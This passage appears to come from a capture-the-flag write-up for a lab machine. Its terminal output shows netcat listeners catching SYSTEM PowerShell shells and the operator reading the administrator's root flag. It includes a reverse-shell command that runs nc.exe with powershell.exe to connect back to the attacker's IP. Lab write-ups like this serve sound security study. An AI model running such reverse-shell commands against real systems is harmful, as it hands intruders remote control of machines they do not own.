 [noob@shell:control]$ nc -lnvp 1234
first SYSTEM shell (unstable)
Connection from 10.10.10.167:50291
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> c:\tmp\nc.exe 10.10.14.94 4321 -e powershell.exe
root@mango: ~ (netcat)
[noob@shell:control]$ nc -lnvp 4321
Connection from 10.10.10.167:50292
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd /users/administrator/desktop/
cd /users/administrator/desktop/
PS C:\users\administrator\desktop> type root.txt
type root.txt
8f86 c1b1
PS C:\users\administrator\desktop>
second SYSTEM shell (stable)